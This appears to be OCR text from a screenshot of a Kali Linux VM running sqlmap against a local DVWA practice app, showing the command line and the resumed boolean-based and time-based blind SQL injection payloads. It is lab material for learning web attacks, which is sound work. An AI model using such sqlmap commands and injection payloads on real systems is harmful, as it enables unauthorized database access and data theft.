 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4
16:40
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali kali@kali: ~ root@kali: /home/kali
┌──(root㉿kali)-[/home/kali]
└─# sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/" --cookie="security_level=0; PHPSESSID=6d3c4eaed157f16218889a8e4ddd30a7; security=medium" --
data="id=1&Submit=Submit" -D dvwa --tables --batch --risk=3 --level=3
___
__H__
___ ___[)]_____ ___ ___ {1.9.3#stable}
|_ -| . [(] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:39:40 /2025-04-15/
[16:39:41] [INFO] resuming back-end DBMS 'mysql'
[16:39:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 2331=2331&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 1950 FROM (SELECT(SLEEP(5)))MLqY)&Submit=Submit
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
3
38°C
Sunny
Search
ENG
IN
16:40
15-04-2025